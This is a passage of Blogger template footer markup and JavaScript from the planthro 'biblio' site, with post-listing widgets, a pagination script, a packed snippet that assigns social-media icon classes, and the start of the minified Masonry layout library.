#bo-random-posts li div.footer-lists-title{ float: left;width: 270px;height: 50px;    margin-left: 10px;  }
</style>
<ul id='bo-random-posts'>
<script>
var borp_number = 3;
var borp_details = 'no';
var borp_chars = 30;
var borp_details2 = 'yes';
var borp_comments = 'Comments';
var borp_commentsd = 'Comments Disabled';
var borp_current = [];
var total_randomposts = 0;
var borp_current = new Array(borp_number);
function randomposts(json) { total_randomposts = json.feed.openSearch$totalResults.$t}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
function getvalue(){for(var r=0;r<borp_number;r++){for(var n=!1,o=get_random(),t=0;t<borp_current.length;t++)if(borp_current[t]==o){n=!0;break}n?r--:borp_current[r]=o}}function get_random(){return 1+Math.round(Math.random()*(total_randomposts-1))}
</script>
<script>function random_posts(t){for(var e=0;e<borp_number;e++){var r=t.feed.entry[e],s=r.title.$t;if("content"in r)i=r.content.$t;else if("summary"in r)i=r.summary.$t;else var i="";if((i=i.replace(/<[^>]*>/g,"")).length<borp_chars)var a=i;else{var n=(i=i.substring(0,borp_chars)).lastIndexOf(" ");a=i.substring(0,n)+"&#133;"}for(var o=0;o<r.link.length;o++){if("thr$total"in r)var l=r.thr$total.$t+" "+borp_comments;else l=borp_commentsd;if("alternate"==r.link[o].rel){var m=r.link[o].href,c=r.published.$t;if("media$thumbnail"in r)var u=r.media$thumbnail.url;else u="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjDYx322Ba1t7-OvutQXggUcPFFG0ssb_bP-hvVrK3yOBy2rnCvCb2ep7GKdhL3HBWbQ4_Ej2nIWn-MAQfpyEI5hm7Og8phUxrxs_u5uFNLMHahxJN2yeKmshe7PsXjIAtd25r8xJKdVWq/s1600/no_thumb.png"}}document.write("<li style='clear: both;padding: 15px 0px;'>"),document.write('<img alt="'+s+'" src="'+u+'"/>'),document.write('<div class="footer-lists-title"><a href="'+m+'" rel="nofollow" style="padding: 0px;">'+s+"</a></div>"),"yes"==borp_details&&document.write("<span style='float: left; margin-left: 10px;'>"+c.substring(8,10)+"."+c.substring(5,7)+"."+c.substring(0,4)),"yes"==borp_details2&&document.write('<span class="random-summary">'+a),document.write('<div style="clear:both"></div></li>')}}getvalue();for(var i=0;i<borp_number;i++)document.write('<script type="text/javascript" src="/feeds/posts/default?alt=json-in-script&start-index='+borp_current[i]+'&max-results=1&callback=random_posts"><\/script>');</script>
</ul>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- END / WIDGET NEWSLETTER -->
<!-- WIDGET META -->
<div class='col-md-4'>
<div class='footer-section section' id='footer2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<style>
#bo-random-posts img{height:67px;float:left;width:72px;padding-right: .4em;}
#bo-random-posts img:hover{opacity: 0.5;filter: alpha(opacity=50);}
ul#bo-random-posts {list-style-type: none;background-image: url("#");background-repeat: no-repeat;}
#bo-random-posts li {margin: 10px 0;}
#bo-random-posts li a{padding: 5px 0;text-decoration: none;}
.bo-random-summary {display: block;}
#bo-random-posts li div.footer-lists-title{ float: left;width: 270px;height: 50px;    margin-left: 10px;  }
</style>
<ul id='bo-random-posts'>
<script>
var borp_number = 3;
var borp_details = 'no';
var borp_chars = 30;
var borp_details2 = 'yes';
var borp_comments = 'Comments';
var borp_commentsd = 'Comments Disabled';
var borp_current = [];
var total_randomposts = 0;
var borp_current = new Array(1, 2, 3);
function recent_posts(t) {
 for (var e = 0; e < borp_number; e++) {
  var r = t.feed.entry[e],
   s = r.title.$t;
  if ("content" in r) i = r.content.$t;
  else if ("summary" in r) i = r.summary.$t;
  else var i = "";
  if ((i = i.replace(/<[^>]*>/g, "")).length < borp_chars) var a = i;
  else {
   var n = (i = i.substring(0, borp_chars)).lastIndexOf(" ");
   a = i.substring(0, n) + "&#133;"
  }
  for (var o = 0; o < r.link.length; o++) {
   if ("thr$total" in r) var l = r.thr$total.$t + " " + borp_comments;
   else l = borp_commentsd;
   if ("alternate" == r.link[o].rel) {
    var m = r.link[o].href,
     c = r.published.$t;
    if ("media$thumbnail" in r) var u = r.media$thumbnail.url;
    else u = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjDYx322Ba1t7-OvutQXggUcPFFG0ssb_bP-hvVrK3yOBy2rnCvCb2ep7GKdhL3HBWbQ4_Ej2nIWn-MAQfpyEI5hm7Og8phUxrxs_u5uFNLMHahxJN2yeKmshe7PsXjIAtd25r8xJKdVWq/s1600/no_thumb.png"
   }
  }
  document.write("<li style='clear: both;padding: 15px 0px;'>"), document.write('<img alt="' + s + '" src="' + u + '"/>'), document.write('<div class="footer-lists-title"><a href="' + m + '" rel="nofollow" style="padding: 0px;">' + s + "</a></div>"), "yes" == borp_details && document.write("<span style='float: left; margin-left: 10px;'>" + c.substring(8, 10) + "." + c.substring(5, 7) + "." + c.substring(0, 4)), "yes" == borp_details2 && document.write('<span class="random-summary">' + a), document.write('<div style="clear:both"></div></li>')
 }
}
for(var i=0;i<borp_number;i++){
	document.write('<script type="text/javascript" src="/feeds/posts/default?orderby=published&alt=json-in-script&start-index='+borp_current[i]+'&max-results=1&callback=recent_posts"><\/script>');
}
</script>
</ul>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- END / WIDGET META -->
<!-- WIDGET TWITTER -->
<div class='col-md-4'>
<div class='footer-section section' id='footer3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://biblio.planthro.org/2019/08/the-aberrant-global-synchrony-of.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3Uwv-4MXspwqIS_Oz0gA8Eke16tacrUirKiLvmz9jh-Oor3Mr2tdfsnIMvgwEd0lOJdTm9XI9teBxvGuMcEUvq8p4mrLoVrm2ZdXZEYdihd1FgOp4YeeZt4jVtfHkJ-ogwkW2wF-CAE8/s72-c/4.PNG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://biblio.planthro.org/2019/08/the-aberrant-global-synchrony-of.html'>The Aberrant Global Synchrony of Present-Day Warming</a></div>
<div class='item-snippet'>   During the Common Era (the past 2,000 years), the two best-known such climate epochs are the Little Ice Age and the Medieval Climate Anom...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://biblio.planthro.org/2017/02/the-anthropocene-paul-crutzen-and.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipgi-bLQLm6I7_rzr_CVKKb2H3fSI-fdk0gzQBs4v2DkCN7nLZiEOTv5-l2AGHcRdVqqypduFJQOxw5Y12uaoqtMWbDQxAzlAGhmbyffYZEfqOF7J_GR5jmpCP9FwyZjg64ZWGwVVrZ_kq/s72-c/Screen+Shot+2017-12-05+at+11.18.33.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://biblio.planthro.org/2017/02/the-anthropocene-paul-crutzen-and.html'>The "Anthropocene"</a></div>
<div class='item-snippet'>   In 2000, Nobel Laureate Paul Crutzen, IGBP Vice-chair at the time, and Eugene F. Stoermer proposed in IGBP&#8217;s Global Change newsletter 41 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://biblio.planthro.org/2020/01/the-evolution-of-sustainability-models.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhT1w6f5vs1N1G5npYQS2Bx-T3ONgWaLAlUbcx8vX7WbJ_T-q6lIqjVdGW910DQLRje9_m6CucptZ2DZ-DFWTaWcK0tEOahqtURlvaKucf8uSqAk9qN8tktDg8dWXkCOOdfXz3NE6NLBM/s72-c/2.PNG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://biblio.planthro.org/2020/01/the-evolution-of-sustainability-models.html'>The evolution of sustainability models, from descriptive, to strategic, to the three pillars framework for applied solutions</a></div>
<div class='item-snippet'>  The three pillars of sustainability framework is an applied and solutions oriented approach to sustainable development, which at the broad...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- END / WIDGET TWITTER -->
<!-- END / WIDGET ARCHIVES -->
<div class='clear'></div>
</div>
</div>
<div class='copyright text-center bottom-footer-list'>
<div class='container'>
<div class='footer-left'>
     Free content by <a href='https://www.planthro.org'><i class='resumeName' style='font-family:"Open Sans", sans-serif; font-weight:300; color:#1693a5'>planthro</i></a> under Creative Commons.         
 </div>
<div class='footer-list-center'>
<nav class='inner-center'>
<ul class='navlist1'>
<li>
<a class='lower-menu-item' data-effect='mfp-zoom-in' href='#' id='about-popup-open'>
<span>About</span>
<img src='https://res.cloudinary.com/planthro/image/upload/v1532695740/biblio/biblio%20search%20100px.png'/>
</a>
</li>
<li>
<a class='lower-menu-item' data-effect='mfp-zoom-in' href='#' id='privacy-popup-open'>
<span>Privacy</span>
<img src='https://res.cloudinary.com/planthro/image/upload/v1532695482/biblio/biblio%20categories%20100px.png'/>
</a>
</li>
<li>
<a class='lower-menu-item' data-effect='mfp-zoom-in' href='#' id='contact-popup-open'>
<span>Contact</span>
<img src='https://res.cloudinary.com/planthro/image/upload/v1532695624/biblio/biblio%20topics%20100px.png'/>
</a>
</li>
</ul>
</nav>
</div>
<div class='footer-right' style='visibility: hidden'>
<!-- SOCIAL ICONS -->
<div style='visibility: visible;'>
<a href='https://www.facebook.com/planthro' style='padding: 0 10px 0;' target='_blank'><i class='fab fa-facebook'></i></a>
<a href='https://twitter.com/planthro' style='padding: 0 10px 0;' target='_blank'><i class='fab fa-twitter'></i></a>
<a href='https://www.instagram.com/planthro/' style='padding: 0 10px 0;' target='_blank'><i class='fab fa-instagram'></i></a>
<a href='https://www.youtube.com/channel/UCUhjA1tU_CCLxhSnEIw0CGQ/playlists' style='padding: 0 10px 0;' target='_blank'><i class='fab fa-youtube'></i></a>
<a href='https://www.pinterest.com/planthro/' style='padding: 0 10px 0;' target='_blank'><i class='fab fa-pinterest'></i></a>
<a href='https://www.linkedin.com/company/planthro/' style='padding: 0 10px 0;' target='_blank'><i class='fab fa-linkedin'></i></a>
</div>
<p style='color:transparent; font-size:0; position:relative; z-index:-99;'>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: hidden;' title='Minimal Blogger Template'>BeautyTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</p>
</div></div>
<div class='totop'><div class='totop-inner'><img src='https://res.cloudinary.com/planthro/image/upload/v1532787654/biblio/biblio%20to-top-angle-up%20100px.png'/></div></div>
</div>
</footer>
<!-- END / FOOTER -->
</div>
<!-- END / PAGE WRAP -->
<script type='text/javascript'>
//<![CDATA[

/*<![CDATA[*/
    var perPage=9;
    var numPages=3;
    var firstText ='<i class="fa fa-angle-double-left"></i>';
    var lastText ='<i class="fa fa-angle-double-right"></i>';
    var prevText ='<i class="fa fa-angle-left"></i>';
    var nextText ='<i class="fa fa-angle-right"></i>';
    var urlactivepage=location.href;
    var home_page="/";
	var globalStart = 1;
  /*]]>*/

  /*<![CDATA[*/
    if (typeof firstText == "undefined") firstText = "First"; 
    if (typeof lastText == "undefined") lastText = "Last";
    var noPage;
    var currentPage;
    var currentPageNo;
    var postLabel;
    pagecurrentg();

    function looppagecurrentg(pageInfo) {
        var html = '';
        pageNumber = parseInt(numPages / 2);
        if (pageNumber == numPages - pageNumber) {
            numPages = pageNumber * 2 + 1
        }
        pageStart = currentPageNo - pageNumber;
        if (pageStart < 1) pageStart = 1;
        lastPageNo = parseInt(pageInfo / perPage) + 1;
        if (lastPageNo - 1 == pageInfo / perPage) lastPageNo = lastPageNo - 1;
        pageEnd = pageStart + numPages - 1;
        if (pageEnd > lastPageNo) pageEnd = lastPageNo;
        html += "<span class='showpageOf'>Page " + currentPageNo + ' of ' + lastPageNo + "</span>";
        var prevNumber = parseInt(currentPageNo) - 1;
      	console.log("currentPageNo"+currentPageNo);
		//Iccsi was here, doing magic      
        if (currentPageNo > 1) {
			if (currentPage == "page") {
              if(location.href.indexOf("q=") == -1){
                html += '<span class="showpage firstpage"><a href="' + home_page + '">' + firstText + '</a></span>'
              }
              else{
                // var tmpUri = "?q="+location.href.split("?")[1].split("q=")[1].split("&")[0] + "&max-results=9&start=1#PageNo=1";
                html += '<span class="showpage firstpage"><a href="#" onclick="redirectpage(' + 1 + ');return false;">' + firstText + '</a></span>'
              }
			} else {
			  html += '<span class="displaypageNum firstpage"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">' + firstText + '</a></span>'
			}
		}
		
		if (currentPageNo > 2) {
            if (currentPageNo == 3) { 
                if (currentPage == "page") {
                    html += '<span class="showpage"><a href="#" onclick="redirectpage(' + (currentPageNo-1) + ');return false;">' + prevText + '</a></span>'
                } else {
                    //html += '<span class="displaypageNum"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">' + prevText + '</a></span>'
					html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + prevNumber + ');return false">' + prevText + '</a></span>';
                }
            } else {
                if (currentPage == "page") {
					console.log("else-if"+prevText);
                    html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + (currentPageNo-1) + ');return false">' + prevText + '</a></span>';
                } else {
                    html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + prevNumber + ');return false">' + prevText + '</a></span>';
                }
            }
        }
		console.log(html);
        if (pageStart > 1) {
            if (currentPage == "page") {
                html += '<span class="displaypageNum"><a href="' + home_page + '">1</a></span>'
            } else {
                html += '<span class="displaypageNum"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">1</a></span>'
            }
        }
		
        if (pageStart > 2) {
            html += ' ... '
        }
		
        for (var jj = pageStart; jj <= pageEnd; jj++) {
            if (currentPageNo == jj) {
                html += '<span class="pagecurrent">' + jj + '</span>'
            } else if (jj == 1 && location.href.indexOf("q=") == -1) {
                if (currentPage == "page") {
                    html += '<span class="displaypageNum"><a href="' + home_page + '">1</a></span>'
                } else {
                    html += '<span class="displaypageNum"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">1</a></span>'
                }
            } else {
                if (currentPage == "page") {
                    html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + jj + ');return false">' + jj + '</a></span>'
                } else {
                    html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + jj + ');return false">' + jj + '</a></span>'
                }
            }
        }
        if (pageEnd < lastPageNo - 1) {
            html += '...'
        }
        if (pageEnd < lastPageNo) {
            if (currentPage == "page") {
                html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + lastPageNo + ');return false">' + lastPageNo + '</a></span>'
            } else {
                html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + lastPageNo + ');return false">' + lastPageNo + '</a></span>'
            }
        }


        var nextnumber = parseInt(currentPageNo) + 1;
        if (currentPageNo < (lastPageNo - 1)) {
            if (currentPage == "page") {
                html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + nextnumber + ');return false">' + nextText + '</a></span>'
            } else {
                html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + nextnumber + ');return false">' + nextText + '</a></span>'
            }
		}
		
		if (currentPageNo < lastPageNo) {
			//Iccsi was here, doing magic
			if (currentPage == "page") {
			  html += '<span class="displaypageNum lastpage"><a href="#" onclick="redirectpage(' + lastPageNo + ');return false">' + lastText + '</a></span>'
			} else {
			  html += '<span class="displaypageNum lastpage"><a href="#" onclick="redirectlabel(' + lastPageNo + ');return false">' + lastText + '</a></span>'
			}
        }

        var pageArea = document.getElementsByName("pageArea");
        var blogPager = document.getElementById("blog-pager");
        for (var p = 0; p < pageArea.length; p++) {
            pageArea[p].innerHTML = html
        }
        if (pageArea && pageArea.length > 0) {
            html = ''
        }
        if (blogPager) {
            blogPager.innerHTML = html
        }
		
		document.getElementById("blog-pager").style.display="block";		
    }

    function totalcountdata(root) {
        var feed = root.feed;
        var totaldata = parseInt(feed.openSearch$totalResults.$t, 10);
        console.log(totaldata);
        looppagecurrentg(totaldata)
    }

    function pagecurrentg() {
        var thisUrl = urlactivepage;
        if (thisUrl.indexOf("/search/label/") != -1) {
            if (thisUrl.indexOf("?updated-max") != -1) {
                postLabel = thisUrl.substring(thisUrl.indexOf("/search/label/") + 14, thisUrl.indexOf("?updated-max"))
            } else {
                postLabel = thisUrl.substring(thisUrl.indexOf("/search/label/") + 14, thisUrl.indexOf("?&max"))
            }
        }
        if (thisUrl.indexOf(".html") == -1) {
            if (thisUrl.indexOf("/search/label/") == -1) {
                currentPage = "page";
                if (urlactivepage.indexOf("#PageNo=") != -1) {
                    currentPageNo = urlactivepage.substring(urlactivepage.indexOf("#PageNo=") + 8, urlactivepage.length)
                } else {
                    currentPageNo = 1
                }
                if(thisUrl.indexOf("q=") == -1){
                	document.write("<script src=\"" + home_page + "feeds/posts/summary?max-results=1&alt=json-in-script&callback=totalcountdata\"><\/script>")
                } else {
                	document.write("<script src=\"" + home_page + "feeds/posts/summary?q=" + thisUrl.split("?")[1].split("q=")[1].split("&")[0] + "&alt=json-in-script&callback=totalcountdata\"><\/script>")
                }
           } else {
                currentPage = "label";
                if (thisUrl.indexOf("&max-results=") == -1) {
                    perPage = 20
                }
                if (urlactivepage.indexOf("#PageNo=") != -1) {
                    currentPageNo = urlactivepage.substring(urlactivepage.indexOf("#PageNo=") + 8, urlactivepage.length)
                } else {
                    currentPageNo = 1
                }
                document.write('<script src="' + home_page + 'feeds/posts/summary/-/' + postLabel + '?alt=json-in-script&callback=totalcountdata&max-results=1" ><\/script>')
            }
        }
    }

    function redirectpage(numberpage) {
        jsonstart = (numberpage - 1) * perPage;
        if(jsonstart <= 0){
            jsonstart = 0;
        }
        noPage = numberpage;
        var nameBody = document.getElementsByTagName('head')[0];
        var newInclude = document.createElement('script');
        newInclude.type = 'text/javascript';
        if(location.href.indexOf("q=") == -1){
        	newInclude.setAttribute("src", home_page + "feeds/posts/summary?start-index=" + jsonstart + "&max-results=1&alt=json-in-script&callback=finddatepost");
			console.log("Redirecting page without q= " + jsonstart);
        } else {
        	newInclude.setAttribute("src", home_page + "feeds/posts/summary?start=" + jsonstart + "&alt=json-in-script&q="+ urlactivepage.split("?")[1].split("q=")[1].split("&")[0] +"&callback=finddatepost");	
			console.log("Redirecting page with q= "+ jsonstart);
        }
        nameBody.appendChild(newInclude);
		globalStart = jsonstart;
    }

    function redirectlabel(numberpage) {
        jsonstart = (numberpage - 1) * perPage;
        if(jsonstart <= 0){
            jsonstart = 0;
        }
        noPage = numberpage;
        var nameBody = document.getElementsByTagName('head')[0];
        var newInclude = document.createElement('script');
        newInclude.type = 'text/javascript';
        newInclude.setAttribute("src", home_page + "feeds/posts/summary/-/" + postLabel + "?start-index=" + jsonstart + "&max-results=1&alt=json-in-script&callback=finddatepost");
        nameBody.appendChild(newInclude)
		globalStart =  jsonstart;
    }

    function finddatepost(root) {
        post = root.feed.entry[0];
        var timestamp1 = post.published.$t.substring(0, 19) + post.published.$t.substring(23, 29);
        var timestamp = encodeURIComponent(timestamp1);
        if (currentPage == "page") {
        	if(location.href.indexOf("q=") == -1){
            	var pAddress = "/search?updated-max=" + timestamp + "&max-results=" + perPage + "#PageNo=" + noPage
        	} else {
            		var pAddress = "/search?updated-max=" + timestamp + "&q="+ urlactivepage.split("?")[1].split("q=")[1].split("&")[0] +"&max-results=" + perPage+ "&start=" + globalStart + "#PageNo=" + noPage
        		}
        	} else {
            var pAddress = "/search/label/" + postLabel + "?updated-max=" + timestamp + "&max-results=" + perPage + "#PageNo=" + noPage
        }
        location.href = pAddress
    }
  /*]]>*/
</script>
<script>
/*<![CDATA[*/
var _0x3d1d=["$(M(){$('.4.3 a[1*="v.A"] i').2("0 0-v");$('.4.3 a[1*="k.5"] i').2("0 0-k");$('.4.3 a[1*="w.5"] i').2("0 0-w");$('.4.3 a[1*="B.5"] i').2("0 0-J");$('.4.3 a[1*="x.5"] i').2("0 0-x");$('.4.3 a[1*="b.5"] i').2("0 0-b");$('.4.3 a[1*="c.d.5"] i').2("0 0-d-c");$('.4.3 a[1*="e.5"] i').2("0 0-e");$('.4.3 a[1*="f.5"] i').2("0 0-f");$('.4.3 a[1*="z.5"] i').2("0 0-z-p");$('.4.3 a[1*="h.5"] i').2("0 0-h-L");$('.4.3 a[1*="j.5"] i').2("0 0-j-P");$('.4.3 a[1*="l.C"] i').2("0 0-l");$('.4.3 a[1*="m.5"] i').2("0 0-m");$('.4.3 a[1*="H.5"] i').2("0 0-I");$('.4.3 a[1*="n.5"] i').2("0 0-n");$('.4.3 a[1*="o.5"] i').2("0 0-o");$('.4.3 a[1*="q.5"] i').2("0 0-q");$('.4.3 a[1*="r.5"] i').2("0 0-r");$('.4.3 a[1*="s.5"] i').2("0 0-s");$('.4.3 a[1*="t.D"] i').2("0 0-t");$('.4.3 a[1*="u.5"] i').2("0 0-u");$('.4.3 a[1*="E"] i').2("0 0-F");$('.4.3 a[1*="G"] i').2("0 0-7-8");$('.4.3 a[1*="9/K/y"] i').2("0 0-6");$('.4.3 a[1*="9/N/y"] i').2("0 0-6");$('.4.3 a[1*="9.O.5"] i').2("0 0-6");$('.4.3 a[1*="g.5"] i').2("0 0-7-8");$('.4.3 a[1*="g.5"] i').2("0 0-7-8")});","|","split","fa|href|addClass|LinkList|widget|com|rss|shopping|cart|feeds||flickr|plus|google|instagram|linkedin|etsy|vimeo||youtube|facebook|vine|soundcloud|deviantart|foursquare||reddit|tumblr|spotify|twitch|vk|behance|twitter|dribbble|default|pinterest|net|bloglovin|co|tv|mailto|envelope|shop|goodreads|book|heart|posts|square|function|comments|feedburner|play","","fromCharCode","replace","\w+","\b","g"];eval(function(_0xa6a3x1,_0xa6a3x2,_0xa6a3x3,_0xa6a3x4,_0xa6a3x5,_0xa6a3x6){_0xa6a3x5=function(_0xa6a3x3){return (_0xa6a3x3<_0xa6a3x2?_0x3d1d[4]:_0xa6a3x5(parseInt(_0xa6a3x3/_0xa6a3x2)))+((_0xa6a3x3=_0xa6a3x3%_0xa6a3x2)>35?String[_0x3d1d[5]](_0xa6a3x3+29):_0xa6a3x3.toString(36))};if(!_0x3d1d[4][_0x3d1d[6]](/^/,String)){while(_0xa6a3x3--){_0xa6a3x6[_0xa6a3x5(_0xa6a3x3)]=_0xa6a3x4[_0xa6a3x3]||_0xa6a3x5(_0xa6a3x3)};_0xa6a3x4=[function(_0xa6a3x5){return _0xa6a3x6[_0xa6a3x5]}];_0xa6a3x5=function(){return _0x3d1d[7]};_0xa6a3x3=1;};while(_0xa6a3x3--){if(_0xa6a3x4[_0xa6a3x3]){_0xa6a3x1=_0xa6a3x1[_0x3d1d[6]]( new RegExp(_0x3d1d[8]+_0xa6a3x5(_0xa6a3x3)+_0x3d1d[8],_0x3d1d[9]),_0xa6a3x4[_0xa6a3x3])}};return _0xa6a3x1;}(_0x3d1d[0],52,52,_0x3d1d[3][_0x3d1d[2]](_0x3d1d[1]),0,{}));/*]]>*/
</script>
<!-- LOAD JQUERY -->
<script class='java' type='text/javascript'>
      //<![CDATA[





	  /*!
	  * Masonry PACKAGED v3.1.5
	  * Cascading grid layout library
	  * http://masonry.desandro.com
	  * MIT License
	  * by David DeSandro
	  */

	  !function(a){function b(){}function c(a){function c(b){b.prototype.option||(b.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))})}function e(b,c){a.fn[b]=function(e){if("string"==typeof e){for(var g=d.call(arguments,1),h=0,i=this.length;i>h;h++){var j=this[h],k=a.data(j,b);if(k)if(a.isFunction(k[e])&&"_"!==e.charAt(0)){var l=k[e].apply(k,g);if(void 0!==l)return l}else f("no such method '"+e+"' for "+b+" instance");else f("cannot call methods on "+b+" prior to initialization; attempted to call '"+e+"'")}return this}return this.each(function(){var d=a.data(this,b);d?(d.option(e),d._init()):(d=new c(this,e),a.data(this,b,d))})}}if(a){var f="undefined"==typeof console?b:function(a){console.error(a)};return a.bridget=function(a,b){c(b),e(a,b)},a.bridget}}var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],c):c(a.jQuery)}(window),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):"object"==typeof exports?module.exports=f:a.eventie=f}(this),function(a){function b(a){"function"==typeof a&&(b.isReady?a():f.push(a))}function c(a){var c="readystatechange"===a.type&&"complete"!==e.readyState;if(!b.isReady&&!c){b.isReady=!0;for(var d=0,g=f.length;g>d;d++){var h=f[d];h()}}}function d(d){return d.bind(e,"DOMContentLoaded",c),d.bind(e,"readystatechange",c),d.bind(a,"load",c),b}var e=a.document,f=[];b.isReady=!1,"function"==typeof define&&define.amd?(b.isReady="function"==typeof requirejs,define("doc-ready/doc-ready",["eventie/eventie"],d)):a.docReady=d(a.eventie)}(this),function(){function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if(a instanceof RegExp){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&(d=b(f[e],c),-1!==d&&f[e].splice(d,1));return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if(a instanceof RegExp)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f,g=this.getListenersAsObject(a);for(e in g)if(g.hasOwnProperty(e))for(d=g[e].length;d--;)c=g[e][d],c.once===!0&&this.removeListener(a,c.listener),f=c.listener.apply(this,b||[]),f===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:this.EventEmitter=a}.call(this),function(a){function b(a){if(a){if("string"==typeof d[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var b,e=0,f=c.length;f>e;e++)if(b=c[e]+a,"string"==typeof d[b])return b}}var c="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return b}):"object"==typeof exports?module.exports=b:a.getStyleProperty=b}(window),function(a){function b(a){var b=parseFloat(a),c=-1===a.indexOf("%")&&!isNaN(b);return c&&b}function c(){for(var a={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},b=0,c=g.length;c>b;b++){var d=g[b];a[d]=0}return a}function d(a){function d(a){if("string"==typeof a&&(a=document.querySelector(a)),a&&"object"==typeof a&&a.nodeType){var d=f(a);if("none"===d.display)return c();var e={};e.width=a.offsetWidth,e.height=a.offsetHeight;for(var k=e.isBorderBox=!(!j||!d[j]||"border-box"!==d[j]),l=0,m=g.length;m>l;l++){var n=g[l],o=d[n];o=h(a,o);var p=parseFloat(o);e[n]=isNaN(p)?0:p}var 